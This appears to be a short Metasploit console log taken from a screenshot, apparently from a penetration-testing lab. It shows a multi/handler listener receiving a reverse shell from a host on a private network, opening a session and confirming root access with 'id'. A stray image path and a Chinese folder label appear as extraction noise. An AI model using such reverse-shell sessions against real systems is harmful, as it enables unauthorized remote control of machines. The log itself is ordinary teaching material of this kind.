 msf6 exploit(multi/handler) > [*] Sending stage (38 bytes) to 192.168.3.26
[*] Command shell session 1 opened (192.168.3.24:8080 → 192.168.3.26:42196) at 2021-07-21 00:04:52
+0800
msf6 exploit(multi/handler) > sessions
主文件夹
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/linux 192.168.3.24:8080 → 192.168.3.26:42196 (192.168.3.26)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)